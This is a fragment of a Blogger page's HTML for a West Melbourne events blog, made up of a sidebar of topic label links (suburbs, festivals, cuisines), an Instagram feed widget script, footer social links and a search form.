<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Deck'>Deck</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Diggers%20Rest'>Diggers Rest</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Dinner%20By%20Heston'>Dinner By Heston</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Diwali'>Diwali</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Due%20West'>Due West</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/East%20Meets%20West'>East Meets West</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Easter'>Easter</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Eco'>Eco</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Egypt'>Egypt</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Egyptian%20Festival'>Egyptian Festival</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Environment'>Environment</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/estival'>estival</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Event'>Event</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Eynesbury'>Eynesbury</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Ezistreat'>Ezistreat</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Falcon%27s'>Falcon&#39;s</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Farmers'>Farmers</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Fayre'>Fayre</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Federation%20Square'>Federation Square</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Festival'>Festival</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Festivals'>Festivals</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/FIFA'>FIFA</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Filipino'>Filipino</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Film'>Film</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Finnish'>Finnish</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Fitzroy'>Fitzroy</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Flash'>Flash</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Foam'>Foam</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Foam%20Fest'>Foam Fest</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Food'>Food</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Footscray'>Footscray</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Footscray%20Finds'>Footscray Finds</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Foto'>Foto</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/French'>French</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Frenchy'>Frenchy</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Friday%20Night%20Live'>Friday Night Live</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Gallery'>Gallery</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Garage%20Sale'>Garage Sale</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Geelong'>Geelong</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Gelatery'>Gelatery</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Gelato'>Gelato</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Gisborne'>Gisborne</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Gold'>Gold</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Gorge'>Gorge</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Grazeland'>Grazeland</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Grill'>Grill</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Growling'>Growling</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Halloween'>Halloween</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Hang%20Rock'>Hang Rock</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Hanging%20Rock'>Hanging Rock</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/heidi'>heidi</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Heston'>Heston</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Highpoint'>Highpoint</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/hiking'>hiking</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Hobson%20Bay'>Hobson Bay</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Hoppers%20Crossing'>Hoppers Crossing</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Hotel'>Hotel</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Howie%27s%20Melbourne%20Food%20Blog'>Howie&#39;s Melbourne Food Blog</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Howies%20Melbourne%20Food%20Blog'>Howies Melbourne Food Blog</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Hume'>Hume</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/I%20Love%20Dumplings'>I Love Dumplings</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/icecream'>icecream</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Ingliston'>Ingliston</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Italian'>Italian</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Japan'>Japan</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Japanese'>Japanese</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Jed'>Jed</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Kensington'>Kensington</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Kingsville'>Kingsville</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Kite'>Kite</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Kiwi%20Fest'>Kiwi Fest</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Kiwi%20Festival'>Kiwi Festival</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Korea'>Korea</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Koupes%20Festival'>Koupes Festival</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Kryal'>Kryal</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Kyneton'>Kyneton</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Lake%20Side%20Alive%20Festival%20Review'>Lake Side Alive Festival Review</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Landing'>Landing</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/lavender'>lavender</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Laverton'>Laverton</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Lechon'>Lechon</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/leisure'>leisure</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Little'>Little</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Live%20Music'>Live Music</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Lookout'>Lookout</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Lor'>Lor</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Lorne'>Lorne</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Lunar'>Lunar</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Lunar%20New%20Year'>Lunar New Year</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Macedonia'>Macedonia</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Macedonian'>Macedonian</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Makers%20and%20Shakers'>Makers and Shakers</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Malmsbury'>Malmsbury</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Malmsbury%20Village%20Fayre'>Malmsbury Village Fayre</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Mama'>Mama</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/man%20ray'>man ray</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Manor%20Lake'>Manor Lake</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Manor%20Lakes'>Manor Lakes</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Maori'>Maori</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Maribyrnong'>Maribyrnong</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Market'>Market</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Markets'>Markets</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Markets%20and%20Events'>Markets and Events</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Markets%20Festivals%20and%20Events'>Markets Festivals and Events</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Melbourne'>Melbourne</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Melbourne%20Markets'>Melbourne Markets</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Melton'>Melton</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/mini-golf'>mini-golf</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Minions'>Minions</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Moonee%20Ponds'>Moonee Ponds</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/movie'>movie</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Movies'>Movies</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Mt%20Rothwell'>Mt Rothwell</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Multicultural'>Multicultural</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/multimedia'>multimedia</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Music'>Music</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Myrniong'>Myrniong</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Neighbourhood%20Festival'>Neighbourhood Festival</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Nesian'>Nesian</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/New%20Market'>New Market</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/New%20Taipei'>New Taipei</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/New%20To%20You'>New To You</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/New%20Year'>New Year</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Newport'>Newport</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Newport%20Bush%20Orchestra'>Newport Bush Orchestra</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/NGV'>NGV</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/NIASHA'>NIASHA</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Niku%20Niku'>Niku Niku</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Noisette'>Noisette</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/North%20Melbourne'>North Melbourne</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Old%20Man%20Pho'>Old Man Pho</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Olives'>Olives</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Out'>Out</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Pabu'>Pabu</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/paintings'>paintings</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Pakistan'>Pakistan</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Park'>Park</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Pelican%27s'>Pelican&#39;s</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Pelican%27s%20Landing'>Pelican&#39;s Landing</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Philippines'>Philippines</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Photography'>Photography</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Plough'>Plough</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Point'>Point</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Point%20Cook'>Point Cook</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Polo%20Cafe'>Polo Cafe</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Powerboat%20Racing'>Powerboat Racing</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Prize'>Prize</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Pub'>Pub</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Pyrenees'>Pyrenees</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Queen%20Street'>Queen Street</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Queensberry'>Queensberry</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/railway'>railway</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Restaurant'>Restaurant</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Review'>Review</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Rowing'>Rowing</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Sake'>Sake</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Sanctuary%20Lakes'>Sanctuary Lakes</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Saturday%20Markets'>Saturday Markets</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Scotland'>Scotland</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/sculpture'>sculpture</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Seabrook'>Seabrook</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Seafood'>Seafood</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Seaworks'>Seaworks</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Seddon'>Seddon</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Seddon%20Makers%20Market'>Seddon Makers Market</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Seddon%20Village'>Seddon Village</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Sleepless%202024'>Sleepless 2024</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Slow'>Slow</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Slow%20Food'>Slow Food</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Smith%20Street'>Smith Street</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/So%20Frenchy%20So%20Chic'>So Frenchy So Chic</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/sourdough'>sourdough</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Southbank'>Southbank</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Speedboats'>Speedboats</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Spotswood'>Spotswood</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Spring%20Festival'>Spring Festival</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Spring%20Mela'>Spring Mela</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/St%20Albans'>St Albans</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/St%20Anne%27s'>St Anne&#39;s</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/State'>State</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Stations%20of%20the%20Cross'>Stations of the Cross</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Sunbury'>Sunbury</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Sunday%20Markets'>Sunday Markets</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Sunhine%20West'>Sunhine West</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Sunshine'>Sunshine</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Sunshine%20West'>Sunshine West</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Superboats'>Superboats</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Suzi'>Suzi</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Swanston%20Street'>Swanston Street</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Taiwan'>Taiwan</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Tarneit'>Tarneit</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/The%20Bowery'>The Bowery</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Theatre'>Theatre</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Tick'>Tick</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Tok'>Tok</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Torquay'>Torquay</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Truganina'>Truganina</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Twilight'>Twilight</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Victoria'>Victoria</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Village'>Village</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Vinyl'>Vinyl</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Weekend%20Markets'>Weekend Markets</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Werribee'>Werribee</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Werribee%20Gorge%20State%20Park'>Werribee Gorge State Park</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Werribee%20Park%20Mansion'>Werribee Park Mansion</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/West'>West</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/West%20Footscray'>West Footscray</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/West%20Melbourne'>West Melbourne</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/West%20Melbourne%20And%20Beyond'>West Melbourne And Beyond</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/What%27s%20On'>What&#39;s On</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/White%20Night'>White Night</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Williams%20Landing'>Williams Landing</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Williamstown'>Williamstown</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Williamstown%20Little%20Theatre'>Williamstown Little Theatre</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Winchelsea'>Winchelsea</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Wine%20Trail'>Wine Trail</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Winery'>Winery</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Winter'>Winter</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Wyndham'>Wyndham</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Wyndham%20Harbour'>Wyndham Harbour</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Yarraville'>Yarraville</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Yewers'>Yewers</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML77'>
<h2 class='title'>Instagram</h2>
<div class='widget-content'>
<div id='instafeed'/>


<script type='text/javascript'>//<![CDATA[

var feed = new Instafeed({
 get: 'user',
 userId: 1091991451,
  limit:8,
  sortBy:'random',
accessToken: '1091991451.1677ed0.27a05518da0f41259d7992d60690c27d',
template: '<li><a href="{{link}}" target="_blank"><img src="{{image}}" /><div class="insta-likes"><div style="display: table; vertical-align: middle; height: 100%; width: 100%;"><span style="display: table-cell; vertical-align: middle; height: 100%; width: 100%;">{{likes}} <i class="fa fa-heart"></i><br/>{{comments}} <i class="fa fa-comment"></i></span></div></div></a></li>',
 resolution: 'standard_resolution'
 });
 feed.run();


//]]>
</script></div>
</div>
<div class='clear'></div>
</div>
<div class='widget PageList' data-version='1' id='PageList9'>
<div>
<ul>
<li><a href='https://www.westmelbourneandbeyond.com/'>Home</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div><!-- /sidebar-wrapper -->
<div class='clr'></div>
</div><!-- /outer-wrapper -->
</div><!-- /ct-wrapper -->
<div id='footer'>
<div class='footer-social'>
<div class='ct-wrapper'>
<a href='https://www.facebook.com/West-Melbourne-And-Beyond-100192118114910' target='_blank'>
<i class='fa fa-facebook'>
</i>
<span>Facebook</span>
</a>
<a href='' target='_blank'>
<i class='fa fa-twitter'></i>
<span>Twitter</span>
</a>
<a href='' target='_blank'>
<i class='fa fa-instagram'></i>
<span>Instagram</span>
</a>
<a href='' target='_blank'>
<i class='fa fa-pinterest'></i>
<span>Pinterest</span>
</a>
<a href='' target='_blank'>
<i class='fa fa-heart'></i>
<span>Bloglovin</span>
</a>
<a href='' target='_blank'>
<i class='fa fa-google-plus'></i>
<span>Google Plus</span>
</a>
<a href='' target='_blank'>
<i class='fa fa-tumblr'></i>
<span>Tumblr</span>
</a>
</div></div>
<div id='widget-container'>
<div class='ct-wrapper'>
<div class='footer section' id='footer1'><div class='widget HTML' data-version='1' id='HTML5'>
<h2>About Us</h2>
<div class='widget-content'>
<p>We present Woop a creative magazine templates for bloggers who love to blog on food, fashion, travel and for personal blog.</p>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div>
<div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Search This Blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.westmelbourneandbeyond.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget PageList' data-version='2' id='PageList1'>
<h3 class='title'>
Pages
</h3>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.westmelbourneandbeyond.com/'>Home</a>
</li>
<li>
<a href='https://www.westmelbourneandbeyond.com/p/events-and-festivals.html'>Events and Festivals</a>
</li>
<li>
<a href='https://www.westmelbourneandbeyond.com/p/markets.html'>Markets</a>
</li>
<li>
<a href='https://howiesmelbournefood.blogspot.com'>Restaurant Reviews</a>
</li>
<li>
<a href='https://www.westmelbourneandbeyond.com/p/calendar.html'>Calendar</a>
</li>
<li>
<a href='https://www.westmelbourneandbeyond.com/p/about.html'>About</a>
</li>
<li>
<a href='https://www.westmelbourneandbeyond.com/p/contact.html'>Contact</a>
</li>
</ul>
</div>
</div></div>
<div class='footer section' id='footer2'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.westmelbourneandbeyond.com/2024/10/halloween-events-in-west.html' target='_blank'>
